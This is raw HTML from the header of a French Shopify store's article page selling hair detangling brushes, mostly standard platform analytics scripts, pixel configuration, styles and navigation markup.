<link rel="preload" as="font" href="//topbrush.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//topbrush.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//topbrush.shop/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821738704798"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

      

    

  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51100844190,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51100844190,storefrontBaseUrl: "https://topbrush.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3119022404","configuration":"{\"store_id\":\"4939080\",\"user_id\":\"4685456\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9859163f734f30566910ed5c9e901dcd","type":"APP","apiClientId":2802481,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1215201604","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-476431531\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-476431531\\\/zPLwCMWsyukBEKuJl-MB\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-476431531\\\/tr07CMisyukBEKuJl-MB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-476431531\\\/SQdICMusyukBEKuJl-MB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-476431531\\\/sP4LCM6syukBEKuJl-MB\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-476431531\\\/4bHnCNGsyukBEKuJl-MB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-476431531\\\/Q6rnCNSsyukBEKuJl-MB\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-476431531\\\/Kog9CNesyukBEKuJl-MB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"162398532","configuration":"{\"tagID\":\"2614226333219\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8814750","configuration":"{\"pixelId\":\"a4048d79-e189-4c8d-8476-72d317205749\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"180617540","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TopBrush®","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"topbrush92.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/topbrush.shop"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://topbrush.shop/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"51100844190","storefrontBaseUrl":"https:\/\/topbrush.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":393599025310,"requestId":"139f9e2c-e357-443c-9135-ab81700bea75-1770024399"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51100844190,
      theme_id: 177812603204,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//topbrush.shop/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//topbrush.shop/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//topbrush.shop/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51100844190,"isMerchantRequest":null,"themeId":177812603204,"themeCityHash":"13721430869756686548","contentLanguage":"fr","currency":"EUR","eventMetadataId":"ddbc6994-1ec8-4b55-bc34-dccf6bca43a5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":393599025310,"requestId":"139f9e2c-e357-443c-9135-ab81700bea75-1770024399","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//topbrush.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://topbrush.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="51100844190"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="177812603204"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://topbrush.shop/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24483650371908__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <p class='menu-drawer__title h3'>Menu</p>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accueil
                    </a></li><li><a href="/collections/nos-produits-capillaires" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Produits Capillaires
                    </a></li><li><a href="/blogs/demelage-cheveux-femmes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Démêlage Cheveux Femmes
                    </a></li><li><a href="/blogs/demelage-cheveux-enfants" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Démêlage Cheveux Enfants
                    </a></li><li><a href="/pages/devenir-ambassadrice-topbrush" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Devenir ambassadrice
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://topbrush.shop/customer_authentication/redirect?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
    class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.33333333333333%"
    
  ><!-- Texte du logo masqué pour SEO -->
    <span class="visually-hidden">
      logo topbrush
    </span>

    <img src="//topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&amp;width=500" alt="logo topbrush" srcset="//topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&amp;width=50 50w, //topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&amp;width=100 100w, //topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&amp;width=150 150w, //topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&amp;width=200 200w, //topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&amp;width=250 250w, //topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&amp;width=300 300w, //topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&amp;width=400 400w, //topbrush.shop/cdn/shop/files/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343&amp;width=500 500w" width="150" height="50.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li><a href="/collections/nos-produits-capillaires" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Produits Capillaires</span>
                  </a></li><li><a href="/blogs/demelage-cheveux-femmes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Démêlage Cheveux Femmes</span>
                  </a></li><li><a href="/blogs/demelage-cheveux-enfants" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Démêlage Cheveux Enfants</span>
                  </a></li><li><a href="/pages/devenir-ambassadrice-topbrush" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Devenir ambassadrice</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
